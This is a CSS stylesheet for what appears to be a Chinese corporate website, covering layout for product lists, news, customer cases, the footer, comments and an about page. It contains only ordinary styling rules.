.kzj-ly b{display:inline-block;font-size:0.68rem;color:#135F9F;text-shadow:3px 3px 1px #000;margin-left:0.15rem;}
.kzj-ly2 b{display:inline-block;font-size:0.48rem;text-shadow:0px 0 0 !important;}
.kzj-ly{background:url(../images/zdyl.png) left bottom no-repeat;background-size:5.39rem 0.1rem;}
.kzj-ly{width:5.5rem;height:1.1rem;line-height:1.1rem;font-size:0.44rem;color:#000000;font-weight:bold;}
.xqlb-ys span{display:block;font-size:0.3rem;color:#000000;width:3.6rem;height:0.45rem;line-height:0.45rem;text-align:center;border:1px solid #000;border-radius:50px;}
.zs-suw{float:right;overflow:hidden;margin-top:1.56rem;}
.zs-suw ul{width:100%;overflow:hidden;}
.zs-suw ul li{float:left;width:2.84rem;height:4.28rem;margin-right:0.31rem;}
.zs-suw ul li img{display:block;width:100%;height:100%;}

.ys-tsz{width:100%;padding-left:0.4rem;background: url(../images/yx-jtw.png) left center no-repeat;margin-top:0.25rem;background-size:0.16rem 1.9rem;}
.ys-tsz ul{width:100%;overflow:hidden;}
.ys-tsz ul li{width:100%;height:0.65rem;line-height:0.65rem;font-size:0.22rem;color:#000000;}
.ys-tsz ul li b{display:inline-block;color:#135F9F;font-weight:bold;}
.kzt-ays{padding-left:3.5rem;margin-top:0.5rem;}
.jlcs-m{top:2.9rem}
/* 三大理由 end  cb-dhy.png*/

/* 办公室应用场景 */
.bgs-ymcj{width:100%;overflow:hidden;background:#eeeeee;}
.pmd-kzt{width:100%;overflow:hidden;background:#fff;}
.kzt-zgx{height:70px;width: 960px;margin:auto;}
.kzt-zgx .swiper-slide{height:70px;line-height:70px;text-align:center;width:20% !important;margin-right:0px !important;font-size:18px;color:#000000;}
.kzt-zgx .swiper-slide.active{background:#135F9F;color:#fff;}
.kzd-z .swiper-slide img{display:block;width:100%;}
/* 办公室应用场景 end */

/* 客户案例 */
.case-ysc{width:100%;overflow:hidden;margin-top:50px;}
.case-zgx{height:170px;width: 100%;margin-top:50px !important;}
.case-zgx .swiper-slide{height:170px;overflow:hidden;}
.case-zgx .swiper-slide img{display:block;width:100%;height:100%;}
.case-zgx .swiper-slide.swiper-slide-thumb-active{border:1px solid #135F9F;}
.case-kwd .swiper-slide img{display:block;width:100%;height:500px;}
.case-kwd .swiper-slide h5{display:block;width:100%;height:40px;line-height:40px;font-weight:500;font-size:24px;color:#363636;margin-top:35px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.case-kwd .swiper-slide p{display:block;width:100%;height:60px;line-height:30px;font-size:18px;color:#363636;margin-top:15px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.case-kwd .swiper-slide:hover h5{color:#135F9F;text-decoration:underline;}
/* 客户案例 end*/

/* 关于我们 */
.abt-wmd{margin-top:50px;}
.abt-gya{width:100%;background:url(../images/abtbj.jpg) center top no-repeat;height:904px;margin-top:105px;;}
.abt-hmx{width:100%;height:500px;}
.abt-hmx img{display:inline-block;float:left;width:685px;height:540px;margin-top:-40px;}
.abt-txx{float:right;width:515px;margin-top:85px;height:415px;background:#fff;padding:0px 25px;}
.abt-txx h5{display:block;width:100%;height:90px;line-height:90px;overflow:hidden;background: url(../images/zdyl.png) left bottom no-repeat;font-size:24px;color:#000000;}
.abt-txx p{display:block;width:100%;line-height:40px;font-size:18px;color:#000000;margin-top:15px;text-indent:2em;height:160px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 4;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.abt-txx a{display:block;width:160px;height:40px;border:1px solid #135F9F;margin:auto;margin-top:40px;font-size:18px;color:#135F9F;line-height:40px;text-align: center;}
.abt-txx a:hover{text-decoration:underline;}


.new-listq{width:1200px;margin:auto;overflow:hidden;margin-top:50px;}
.new-fels{width:100%;overflow:hidden;}
.fels-le{float:left;height:66px;overflow:hidden;width:100%;text-align:center;}
.fels-le span{display: inline-block;}
.fels-le a{display:inline-block;height:66px;line-height:50px;color:#333333;text-align:left;font-size:18px;background:url(../images/kz-y1.png) center top no-repeat;width:170px;margin:0px 35px;text-align:center;float:left;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.fels-le a:hover{background:url(../images/kz-y2.png) center top no-repeat;color:#fff;}
.fels-le a.active{background:url(../images/kz-y2.png) center top no-repeat;color:#fff;}

.ck-mored{display:inline-block;float:right;line-height:36px;font-size:20px;color:#393939;margin-right:3px;}
.ck-mored:hover{text-decoration:underline;color:#135F9F;}

.new-intrd{width:100%;overflow:hidden;margin-top:16px;position:relative;height:200;}
.i-newsint{display:block;opacity: 0;} 
.new-intrd .i-newsint:nth-child(2n){margin-top:-170px;}
.new-intrd .i-newsint:nth-child(3){margin-top:-170px;}
.i-newsint.show{display:block;opacity:1;}
.new-ileft{width:370px;float:left;overflow:hidden;}
.i-newimg{width: 100%;height:240px;overflow:hidden;}
.i-newimg img{display:block;width:100%;height:100%;transition:0.3s;}
.new-ileft:hover .i-newimg img{transform:scale(1.1);transition:0.3s;}
.inews-txt{width:100%;height:150px;background:#eeeeee;padding:0 20px;position:relative;}
.news-time{display:inline-block;width:85px;height:85px;background:#135F9F;position:absolute;top:-45px;padding:0px 8px;}
.news-time em{display:block;width:100%;color:#fff;font-style:normal;text-align:center;font-size:36px;color:#fff;font-weight:bold;border-bottom:1px solid #9aa1b7;padding:3px 0;}
.news-time time{display:block;width:100%;font-size:16px;color:#fff;text-align:center;margin:3px auto;}

.ten-ge2{margin:0px 20px;overflow:hidden;}
.ten-ge2 .swiper-slide{height:auto;box-sizing:border-box;overflow:hidden;position:relative;}
.ten-ge2 .swiper-slide img{display:block;width:100%;height:170px;transition: .3s;}
.ten-ge2 .swiper-slide a{display:block;width:100%;height:100%;}
.ten-ge2 .swiper-slide p{display:inline-block;position:absolute;left: -500px;background:#BA1E22;bottom:20px;height:25px;line-height:25px;max-width:100%;padding:0px 10px;color:#fff;font-size:18px;transition:.3s;}
.ten-ge2 .swiper-slide:hover p{left:0px;transition:.3s;}
/* 关于我们 end */

/* 动态资讯 */

.nesw-q{width:100%;overflow:hidden;margin-top:70px;}
.new-fels{width:100%;overflow:hidden;}
.fels-new{width:100%;overflow:hidden;border:1px solid #333333;}
.fels-new a{display:inline-block;float:left;width:20%;height:50px;font-size:18px;color:#333333;text-align:center;line-height:50px;border-right:1px solid #333;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.fels-new a:last-child{border-right:0;}
.fels-new a.active{background:#135F9F;color:#fff;}

.new-iqhd{margin-top:55px;width:100%;overflow:hidden;}
.yxa-kzt{width:395px;overflow:hidden;}
.yxa-kzt img{display:block;width:100%;height:265px;}
.yxa-kzt h5{display: block;width:100%;height:55px;line-height:55px;border-bottom:1px dashed #2a2a2a;font-size:16px;color: #333333;font-weight:500;}
.yxa-kzt p{display:block;width:100%;line-height:30px;height:90px;margin-top:10px;font-size:14px;color:#b2afaf;
-webkit-box-orient:vertical;
-webkit-line-clamp:3;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.yxa-kzt time{display:block;line-height:30px;font-size:14px;color:#b2afaf;}
.yxa-kzt:hover h5{font-weight:bold;text-decoration:underline;}

.news-lbt{width: 750px;overflow:hidden;}
.news-lbt ul{width:100%;overflow:hidden;}
.news-lbt ul li{width:100%;overflow:hidden;border-bottom:1px dashed #333333;}
.news-lbt ul li p{display:inline-block;float:left;width:570px;padding-left: 25px;line-height: 55px;height: 55px;background:url(../images/xw-ico.png)left center no-repeat;font-size: 16px;color: #333333;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis;overflow: hidden;}
.news-lbt ul li time{display:inline-block;float:right;line-height:52px;font-size:14px;color: #333;}
.news-lbt ul li:hover p{color:#135F9F;background:url(../images/xw-ico2.png)left center no-repeat;}
.news-lbt ul li:hover time{color:#135F9F;}

.i-xwqh{display:none;}
.new-iqhd .i-xwqh.show{display:block;}
/* 动态资讯 end */

/* 友情链接 */
.link-yq{width:100%;overflow:hidden;border-top:1px solid #eeeeee;padding-top:30px;margin-top:50px;}
.lj-mjz{float:left;}
.lj-mjz span{display:block;font-size:18px;color:#333333;}
.lj-mjz p{display:block;font-size:14px;color: #979797;}
.link-ljdq{width:1045px;overflow:hidden;float:right;}
.link-ljdq ul{width:100%;overflow:hidden;}
.link-ljdq ul li{float:left;width:95px;border-right:1px solid #333333;font-size:14px;color:#333333;line-height:15px;height:15px;text-align:center;margin-top:10px;}
.link-ljdq ul li:hover a{text-decoration: underline;}
/* 友情链接 end */

/* 底部 */
.footer{width:100%;overflow:hidden;background:#393939;}
.footer .nav{border-top:1px solid #BFBFBF;border-bottom:0;}
.flo-dsk{width:100%;padding:75px 0;overflow:hidden;}
.yxd-zbdw{float:left;padding:0px 50px;height:120px;text-align:center;background:url(../images/yx-wzd.png) right center no-repeat;}
.yxd-zbdw img{display:inline-block;height:57px;margin-top:10px;}
.yxd-zbdw p{display:block;font-size:14px;color:#d4d4d4;margin-top:15px;}
.xq-dbxw{float:left;padding:0px 50px;height:120px;text-align:left;background:url(../images/yx-wzd.png) right center no-repeat;}
.xq-dbxw ul{overflow:hidden;width:460px;}
.xq-dbxw ul li{width:230px;font-size:14px;color:#d4d4d4;float:left;margin-bottom:18px;}
.xq-dbxw ul li:last-child{width:100%;}

.abt-jty{float:right;margin-right:50px;padding-left:85px;background:url(../images/bs-sj.png) left center no-repeat;}
.abt-jty img{display:inline-block;padding:7px;border:1px solid #7d7d7d;width:100px;height:100px;}
.abt-jty p{display:block;width:100%;font-size:12px;color:#d4d4d4;text-align:center;margin-top:3px;}
.foot-xw{width:100%;height:75px;line-height:75px;text-align: center;font-size:14px;color:#fff;margin-bottom:150px;border-top:1px solid #9c9c9c;}
.foot-xw a{display:inline-block;font-size:14px;color:#fff;}
.foot-xw a:hover{text-decoration:underline;}
/* 底部 end */



/* 底部固定咨询 */
.fle-gdw{width:100%;height:171px;background:url(../images/fleg.png) center no-repeat;position:fixed;bottom:0px;z-index: 999;padding-top:71px;}
.main-jzt{width:1200px;height:100%;overflow:hidden;margin:auto;padding-left:208px;}
.st-wtc{width:100%;overflow:hidden;}
.st-wtc ul{width:100%;overflow:hidden;}
.st-wtc ul li{float:left;overflow:hidden;height:65px;}
.st-wtc ul li img{display:inline-block;margin-right:8px;}
.ztw-kbd span{display:block;font-size:16px;color:#ffffff;}
.ztw-kbd p{display:block;font-size:14px;color:#ffffff;margin-top:3px;}
.tj-bged{width:100%;overflow:hidden;}
.tj-bged ul li{float:left;}
.tj-bged ul li input{display:block;width:225px;height:26px;line-height:26px;padding:0px 5px;margin-right:5px;}
.tj-bged ul li textarea{display:block;width:370px;height:26px;line-height:26px;padding:0px 5px;}
.kxt-w{display:inline-block;float:left;width:162px;height:26px;line-height:26px;background:#135f9f;font-size:18px;font-weight:bold;color:#fff;}
/* 底部固定咨询 end */


.main{width:1200px;margin:auto;}
.ny-cont{overflow:hidden;}


/* 详情页 */
.back-fff{background:#fff;}
.ny-kzban{width:100%;overflow:hidden;position:relative;}
.ny-kzban img{display:block;width:100%;}
.nac-dqd{bottom:0px;width:1200px;left:0px;right:0;margin:auto;height: 90px;line-height: 90px;font-size: 12px;color: #b4b4b4;}
.nac-dqd a{display:inline-block;color: #b4b4b4;font-size: 12px;}
.nac-dqd a:hover{text-decoration:underline;}

.xq-right .kzt-ju{margin-top:20px;}
.xq-right .kzt-ju:first-child{margin-top:0;} 
.bt-nydw{width:100%;height:100px;background:url(../images/bt-nydw.jpg) center no-repeat;text-align:center;}
.ico-nyed{display:inline-block;height:45px;margin-top:18px;}
.kzt-n{display:inline-block;height:45px;margin:auto;}
.ico-nyed img{display:inline-block;margin-right:20px;}
.ico-nyed p{display:inline-block;color:#fff;font-size:24px;}
.bt-nydw span{display:block;font-size:18px;color:#fff;text-align:center;letter-spacing:3px;}

.xq-left .j-yckz{margin-top:35px;}
.xq-left .j-yckz:first-child{margin-top:0;}


/* 产品 */
.i-isdbt{width:100%;line-height:50px;height:50px;background:url(../images/jb-yy.jpg) center no-repeat;color:#fff;font-size:20px;}
.ckbt-kv{float:left;width:62px;height:50px;background:url(../images/bg-qmk.png) center no-repeat;}
.ckbt-kv img{display:inline-block;margin-left:12px;}
.cp-bt{font-size:24px;color:#000;font-weight:bold;line-height:50px;margin-left:30px;float:left;}
.more-lb{display:inline-block;line-height:50px;font-size:18px;color:#000000;margin-right:40px;float:right;}
.more-lb:hover{text-decoration:underline;}

.pro-ycd2{width:930px;overflow:hidden;}
.pro-ycd2 ul{width:100%;overflow:hidden;padding:0px 15px 20px 15px;}
.pro-ycd2 ul li{margin-top:20px;width:290px;overflow:hidden;margin-right:15px;float:left;}
.pro-ycd2 ul li:nth-child(3n){margin-right:0;}
.pro-fd2{width:100%;height:290px;overflow:hidden;}
.pro-fd2 img{display:block;width:100%;height:100%;transition:.3s;}
.pro-ycd2 ul li:hover .pro-fd img{transform:scale(1.1);transition:.3s;}
.pro-ycd2 ul li p{display:block;width:100%;margin-top:20px;height:50px;line-height:50px;font-size:18px;color:#333333;border:1px solid #bfbfbf;padding:0px 10px;text-align:center;transition:.3s;background:url(../images/pro-jt.png) 100px center no-repeat;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.pro-ycd2 ul li:hover p{padding:0px 90px 0 50px;text-align:left;transition:.3s;background:url(../images/pro-jt.png)#135F9F 204px center no-repeat;color:#fff;}
/* 产品 end */

.bor-30{border-top:1px solid #eeeeee;margin-top:30px;}

/* 新闻资讯 */
.news-rm{overflow:hidden;width:100%;}
.zbt-list{width:100%;overflow:hidden;padding:10px 18px;}
.zbt-list ul li{width:430px;height:40px;border-bottom:1px dashed #d7d7d7;float:left;}
.zbt-list ul li:nth-child(2n){float:right;}
.zbt-list ul li i{display:inline-block;float:left;height:40px;line-height:40px;width:20px;color:#030303;font-size:16px;font-style:normal;}
.zbt-list ul li p{display:inline-block;float:left;height:40px;line-height:40px;font-size:16px;color:#030303;width:330px;background:url(../images/xw-ico.png)left center no-repeat;padding-left:20px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.zbt-list ul li time{display:inline-block;float:right;line-height:40px;font-size:16px;color:#030303;}
.zbt-list ul li:hover i{color:#135F9F;}
.zbt-list ul li:hover p{color:#135F9F;background:url(../images/xw-ico2.png)left center no-repeat;}
.zbt-list ul li:hover time{color:#135F9F;}

.news-dcgy{width:100%;overflow:hidden;}
.new-dbq{overflow:hidden;padding:10px;}
.new-dbq ul li{width:290px;overflow:hidden;float:left;margin-right:15px;}
.new-dbq ul li:last-child{margin-right:0;}
.news-qht{width:100%;height:190px;overflow:hidden;}
.news-qht img{display:block;width:100%;height:100%;transition:.3s;}
.new-dbq h5{display:block;font-size:18px;color:#333333;height:25px;line-height:25px;margin:8px 0;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.new-dbq ul li time{display:block;color:#b6b6b6;}
.new-dbq ul li p{display:block;width:100%;overflow:hidden;font-size:14px;color:#333333;line-height:25px;heihgt:50px;margin-top:3px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.new-dbq ul li span{display:inline-block;width:100px;height:30px;line-height:30px;text-align:center;font-size:14px;color:#b6b6b6;border:1px solid #b6b6b6;border-radius:20px;margin-top:12px;}
.new-dbq ul li:hover .news-qht img{transform:scale(1.1);transition:.3s;}
.new-dbq ul li:hover span{color:#fff;transition:.3s;background:#135F9F;border:1px solid #135F9F;}

.news-ducl{padding:10px;overflow:hidden;margin-top:20px;border-top:1px solid #eeeeee;margin-bottom:20px;}
.news-ducl ul{width:100%;overflow:hidden;}
.news-ducl ul li{width:435px;overflow:hidden;float:left;margin-right:30px;}
.news-ducl ul li:nth-child(2n){margin-right: 0;}
.news-ducl ul li i{display:inline-block;float:left;line-height:35px;text-align:left;font-size:40px;font-style:normal;width:15px;color:#b3b3b3;}
.news-ducl ul li p{display:inline-block;float:left;line-height:35px;height:35px;width:310px;font-size:16px;color:#666565;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.news-ducl ul li time{display:inline-block;float:right;line-height:35px;height:35px;font-size:16px;color:#666565;}
.news-ducl ul li:hover time{color:#135F9F;}
.news-ducl ul li:hover p{color:#135F9F;}
.news-ducl ul li:hover i{color:#135F9F;}

.cjt-tb{background:url(../images/cb-newd.png) left center no-repeat;}
.news-le{width:100%;height:50px;background:url(../images/jb-yy.jpg) center no-repeat;}
.news-le a{display:inline-block;float:left;line-height:50px;padding:0 20px;font-size:20px;color: #333333;transition:.3s;}
.news-le a.active{background:#135F9F;color:#fff;transition:.3s;}
.new-fld{width:100%;overflow:hidden;}
.i-newsfl{width:100%;overflow:hidden;display:none;}
.i-newsfl.show{display: block;}
/* 新闻资讯 */

/* 新闻列表 */
.bac-kn{background:none;padding-left:0px;}
.xw-yjal{padding:0px 20px;overflow:hidden;margin-top:20px;}
.xw-yjal ul{width:100%;overflow:hidden;}
.xw-yjal ul li{overflow:hidden;border-bottom: 1px solid #e5e5e5;padding: 30px 20px;margin:0px 5px;}
.xw-yjal ul li:first-child{margin-top:5px;}
.xw-andt{float:left;width:280px;height:180px;overflow:hidden;}
.xw-andt img{display: block;width:100%;height:100%;transition:.3s;}
.xw-yjal ul li:hover .xw-andt img{transform:scale(1.1);transition:.3s;}
.case-txtd{float:right;overflow:hidden;width:535px;}
.new-casb{width:100%;overflow:hidden;}
.new-casb h5{display:inline-block;float:left;height:60px;line-height:60px;width:420px;font-size:18px;color:#333333;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.new-casb time{display: inline-block;float:right;line-height:60px;color:rgba(9,48,82,0.75);}
.case-txtd p{display:block;width:100%;line-height:25px;font-size:14px;color: #000000;height:75px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 3;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.case-txtd span{display:inline-block;width:90px;height:30px;line-height:30px;text-align:center;font-size:14px;color:#f4f4f4;background:#b6b6b6;margin-top:15px;float:right;margin-right:10px;transition:.3s;}
.xw-yjal ul li:hover{box-shadow:0px 0px 5px #eee;}
.xw-yjal ul li:hover h5{color:#135F9F;}
.xw-yjal ul li:hover span{background:#135F9F;transition:.3s;}

.cas-ktaw .xw-andt{width:270px;height:180px;}
/* 新闻列表 end */

.abtw-qlll .swiper-slide{display:none;}
.abtw-qlll .swiper-slide.show{display:block;}

/* 案例 */
.case-yjal{padding:0px 20px;overflow:hidden;margin-top:20px;}
.case-yjal ul{width:100%;overflow:hidden;}
.case-yjal ul li{overflow:hidden;border-bottom: 1px dashed #e5e5e5;padding: 30px 10px;margin:0px 5px;}
.case-yjal ul li:first-child{margin-top:5px;}
.case-andt{float:left;width:300px;height:auto;overflow:hidden;}
.case-andt img{display: block;width:100%;height:125px;transition:.3s;}
.case-andt h5{display:block;width:100%;margin-top:20px;height:;font-size:20px;color:#333333;font-weight:500;text-align:center;height:25px;line-height:25px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.case-yjal ul li:hover{box-shadow:0px 0px 5px #eee;}

.l-txtd{float:right;overflow:hidden;width:530px;}
.l-txtd p{display:block;width:100%;line-height:32px;font-size:16px;color: #000000;height:96px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 3;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.l-txtd span{display:inline-block;width:90px;height:30px;line-height:30px;text-align:center;font-size:18px;color:#333333;margin-top:35px;float:right;margin-right:10px;transition:.3s;font-weight:bold;text-decoration:underline;}

.case-yjal ul li:hover span{color:#135F9F;transition:.3s;}
/* 案例 end */

/* 产品列表 */
.cp-listt{width:100%;overflow:hidden;}
.cp-listt ul{margin:0px 10px;overflow:hidden;}
.cp-listt ul li{padding:30px 0;overflow:hidden;border-bottom:1px dashed #696969;}
.intr-imgxq{float:left;overflow:hidden;width:240px;height:240px;border:1px solid #333333;}
.intr-imgxq img{display:block;width:100%;height:100%;transition:.3s;}
.cp-listt ul li:hover .intr-imgxq img{transform:scale(1.1);transition:.3s;}
.cp-intrd{float:right;overflow:hidden;width:615px;margin-right:10px;}
.cp-intrd h5{display:block;width:100%;overflow:hidden;font-size:20px;color:#333333;font-weight:bold;height:40px;line-height:40px;letter-spacing:2px;margin:15px 0;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.cp-intrd p{display: block;width:100%;line-height:30px;font-size:16px;color:#333333;height:90px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 3;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.cp-intrd span{display:inline-block;float:right;margin-top:25px;width:100px;height:30px;text-align:center;line-height:30px;font-size:16px;color:#fff;background:#bfbfbf;transition:.3s;}
.cp-listt ul li:hover h5{color: #135F9F;}
.cp-listt ul li:hover span{background: #135F9F;transition:.3s;}

.pa-fyd{width:100%;overflow:hidden;margin:20px auto;}
.page{height: 35px;margin: 15px 0px 5px 0;text-align: center;}
.page a,.page span{font-size:14px;display:inline-block;padding:5px 10px;margin-right:10px;border:1px solid #e6e6e6;color:#333232;border-radius:5px;}
.page a:hover{font-weight: bold;text-decoration:underline;color:#135F9F;}
.page .current{font-weight: bold;text-decoration:underline;border-color: transparent;color:#135F9F;}
/* 产品列表 end */

/* 新闻详情 */
.news-btd{margin:0px 10px;overflow:hidden;}
.newh-bt h5{display:block;width:100%;text-align:center;font-size:24px;color:#333333;line-height:40px;margin:30px auto;}
.newh-bt{width:100%;overflow:hidden;border-bottom:1px dashed #959595;}
.wz-int{width:100%;overflow:hidden;text-align:center;margin:15px 0;}
.wz-int span{display:inline-block;font-size: 14px;color:#000000;margin:0 45px;}
.wz-int span em{display:inline-block;color: #000;font-size:14px;font-style:normal;}
.new-kat{margin:0px 40px;overflow:hidden;}
.new-kat img{display:inline-block;max-width:100%;}
.new-kat a{color: #f10000;}

.next-pr{overflow:hidden;margin-top:25px;padding:0px 8px;margin-bottom:25px;}
.next-pr ul li{width:100%;overflow:hidden;height:30px;background: #eeeeee;margin-top:10px;padding:0px 30px;}
.next-pr ul li span{display:inline-block;float:left;line-height:30px;font-size:14px;color: #000000;}
.next-pr ul li a{display:inline-block;float:left;color: #000000;font-size:14px;width:780px;line-height:30px;height:30px;-webkit-box-orient: vertical;-webkit-line-clamp:1;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;}
.next-pr ul li a:hover{text-decoration:underline;}
/* 新闻详情 end */

/* 侧边 */
.box-yyd{box-shadow: 2px 2px 8px #e6e6e6;margin-right:5px;}
.cb-prod{width:100%;overflow:hidden;background:#fff;}
.bt-cblm{width:100%;height:70px;background:#135F9F;text-align:center;}
.bt-cblm a{display:inline-block;}
.bt-cblm div{display:inline-block;line-height:70px;color:#fff;font-size:24px;}
.bt-cblm p{display:inline-block;line-height:70px;color:#fff;font-size:18px;margin-left:5px;}
.cp-tyid{padding:0px 20px;overflow:hidden;}
.cp-tyid ul{width:100%;overflow:hidden;}
.cp-tyid ul li{width:100%;overflow:hidden;border-bottom:1px solid #eeeeee;padding:0px 20px;}
.cp-tyid ul li:last-child{border-bottom:0;}
.cp-tyid ul li a{display: block;width:100%;height:57px;line-height:57px;background:url(../images/xig-jt.png)right center no-repeat;font-size:18px;color:#000000;transition:.3s;padding-right:25px;
-webkit-box-orient: vertical;
-webkit-line-clamp:1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.cp-tyid ul li:hover a{color:#135F9F;background:url(../images/xig-jt2.png)right center no-repeat;transition:.3s;}
.pro-cbsx{width:100%;overflow:hidden;padding:0px 12px;}
.pro-cbsx ul{width:100%;overflow:hidden;margin-top:20px;}
.pro-cbsx ul li{width:100%;overflow:hidden;margin-bottom:20px;}
.pro-bigt{width:100%;overflow:hidden;height:226px;}
.pro-bigt img{display:block;width:100%;height:100%;transition:.3s;}
.pro-cbsx ul li:hover .pro-bigt img{transform:scale(1.1);transition:.3s;}
.pro-cbsx ul li p{display:block;width:100%;margin-top:20px;height:40px;line-height:40px;font-size:18px;color:#333333;border:1px solid #bfbfbf;padding:0px 10px;text-align:center;transition:.3s;background:url(../images/pro-jt.png) 100px center no-repeat;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.pro-cbsx ul li:hover p{padding:0px 70px 0 30px;text-align:left;transition:.3s;background:url(../images/pro-jt.png)#135F9F 170px center no-repeat;color:#fff;}

.news-cbsx{padding:10px;overflow:hidden;}
.news-cbsx ul li{width:100%;overflow:hidden;border-bottom: 1px dashed #aeaeae;}
.news-cbsx ul li i{display:inline-block;float:left;height: 35px;line-height: 35px;width:20px;color:#030303;font-size:16px;font-style:normal;}
.news-cbsx ul li p{display:inline-block;float:left;height: 35px;line-height: 35px;font-size:16px;color:#030303;width: 190px;-webkit-box-orient: vertical;-webkit-line-clamp: 1;display: -webkit-box;text-overflow: ellipsis;overflow: hidden;}
.news-cbsx ul li:hover i{color:#135F9F;}
.news-cbsx ul li:hover p{color:#135F9F;}

.cont-cbsx{width:100%;overflow:hidden;text-align:center;}
.cont-cbsx img{display:inline-block;margin-top:15px;}
.cont-cbsx h5{display:block;width:100%;overflow:hidden;font-size:16px;color: #000000;margin:10px 0;}
.cont-cbsx ul{padding:0px 20px;overflow:hidden;margin-bottom:10px;}
.cont-cbsx ul li{text-align:left;line-height:25px;font-size:14px;color:#000000;}
/* 侧边 end */


/* 评论 */
.plt-dw{padding:10px;}
.c-pltit{height: 34px;width: 100%;line-height: 34px;border-bottom: 1px solid #ccc;}
.c-comment{position:relative;}
.mt40{padding:10px;box-sizing:border-box;}
.c-pltit p {height: 33px;display: inline-block;}
.c-ul-pl li{border-bottom: 1px solid #b0c4c9;color: #666;padding:20px 0;}
.c-ul-pl li:last-child{border: 0;}
.c-reply{height: 60px;border: 1px dashed #aaaaaa;padding: 8px;overflow:hidden;}
.c-comment textarea{overflow:hidden;color: #333;padding: 10px;width: 100%;height: 90px;border: 1px solid #a0a0a0;font-size: 15px;/* float:right; */width: 760px;}
.c-form{padding: 20px 30px 20px 30px;}
.c-comnum{position: absolute;right: 8px;bottom:8px;color: #000;z-index: 999;color: #999;}
.c-explain{font-size: 12px;margin: 4px 0 20px 45px;display: block;color: #666666;}
.c-btn button{padding: 4px 22px;border: none;letter-spacing: 2px;font-size: 16px;color: #fff;cursor: pointer;border-radius: 10px;background: #bfbfbf;}
.c-btn button:hover{text-decoration:underline;}
.c-id {width: 140px;height: 30px;border: 1px solid #a0a0a0;padding: 0 10px;}
#success_txt{letter-spacing: 1px;color: #333;margin-top: 5px;}
#error_txt{letter-spacing: 1px;color: #ff0000;margin-top: 5px;}
.kz-pld span{display: inline-block;margin-right:50px;font-size:16px;color:#aaaaaa;}
.c-ul-pl li>p{margin:10px 0;}
.kz-dr{float:right;width:100%;text-decoration: underline;text-align:right;}
.ctheme .m0-5{font-style:normal;}
.kzt-ly{margin-bottom:10px;}
.font-jcd{font-weight:bold;}
.tj-bgkz{text-align: right;padding: 0px 20px;}
.c-form label{float:left}
#publish{color: #fff;background: #135F9F;margin-right: 15px;margin-left: 42px;}
#show_more{text-align:right;line-height:40px;}
.back-f4{background:#f4f4f4;}
.wy-plde{font-weight:bold;font-size:16px;margin-bottom:10px;}
.mar-b16{margin-bottom:16px;}
/* 评论 end */

/* 产品推荐 */
.pro-cb2{width:100%;overflow:hidden;padding:0px 12px;}
.pro-cb2 ul{width:100%;overflow:hidden;margin-top:20px;}
.pro-cb2 ul li{width:270px;overflow:hidden;margin-bottom:20px;float:left;margin-right:23px;}
.pro-cb2 ul li:last-child{margin-right: 0;}
.pro-bigt2{width:100%;overflow:hidden;height:270px;border:1px solid #135F9F;}
.pro-bigt2 img{display:block;width:100%;height:100%;transition:.3s;}
.pro-cb2 ul li:hover .pro-bigt img{transform:scale(1.1);transition:.3s;}
.pro-cb2 ul li p{display:block;width:100%;height:40px;line-height:40px;border:1px solid #191919;color:#191919;font-size:18px;margin-top:20px;padding:0px 10px;text-align:center;transition:.3s;
-webkit-box-orient: vertical;
-webkit-line-clamp:1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.pro-cb2 ul li:hover p{border:1px solid #135F9F;background:#135F9F;color:#fff;transition:.3s;}
/* 产品推荐 end */

/* 关于利元 */
.gy-wzjs{padding:0px 30px;margin-top:30px;overflow:hidden;}
.dbt-tig{width:100%;overflow:hidden;text-align:center;}
.dbt-tig img{display:inline-block;}
.abt-intrd{width:100%;overflow:hidden;margin-top:30px;}
.abt-zctp{float:left;width:410px;height:320px;position:relative;margin-right: 20px;}
.abt-zctp img{display:block;width:100%;height:100%;}
.abt-zctp span{display:block;width:100%;height:40px;line-height:40px;background:rgba(51,51,51,0.5);position:absolute;bottom:0px;text-align:center;color:#fff;font-size:18px;}
.abt-intrd p{display:block;line-height:36px;font-size:16px;color:#333333;}

.abt-tdt{width:100%;overflow:hidden;margin-top:30px;}
